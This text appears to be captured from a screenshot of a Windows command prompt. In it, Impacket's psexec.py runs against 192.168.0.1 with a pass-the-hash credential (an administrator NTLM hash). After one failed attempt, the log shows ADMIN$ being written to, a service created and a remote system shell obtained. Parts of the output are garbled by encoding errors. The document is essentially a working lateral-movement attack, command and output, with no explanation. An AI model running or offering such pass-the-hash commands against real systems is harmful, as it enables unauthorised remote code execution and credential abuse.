 选择 管理员: C:\Windows\System32\cmd.exe - python  psexec.py  wanyue/administrator@192.168.0.1   -hashes ":cb0a99e1c922b84b1b632...
C:\Users\administrator\Desktop\impacket-0.11.0\impacket-0.11.0\examples>python psexec.py  wanyue/administrator@192.168.0
.1   -hashes ':cb0a99e1c922b84b1b632df155665470'
Impacket v0.11.0 - Copyright 2023 Fortra
[-] key: expected bytes or bytearray, but got 'str'
C:\Users\administrator\Desktop\impacket-0.11.0\impacket-0.11.0\examples>python psexec.py  wanyue/administrator@192.168.0
.1   -hashes ":cb0a99e1c922b84b1b632df155665470"
Impacket v0.11.0 - Copyright 2023 Fortra
[*] Requesting shares on 192.168.0.1.....
[*] Found writable share ADMIN$
[*] Uploading file CdECZDdM.exe
[*] Opening SVCManager on 192.168.0.1.....
[*] Creating service xCva on 192.168.0.1.....
[*] Starting service xCva.....
[!] Press help for extra shell commands
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute smbexec.py again with -codec and the corresponding codec
Microsoft Windows [�汾 10.0.14393]
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute smbexec.py again with -codec and the corresponding codec
(c) 2016 Microsoft Corporation����������□����
C:\Windows\system32>
ntfs-read.py 2023/8/1 0:06 Python File 40 KB
ntlmrelayx.py 2023/8/1 0:06 Python File 26 KB
ping.py 2023/8/1 0:06 Python File 3 KB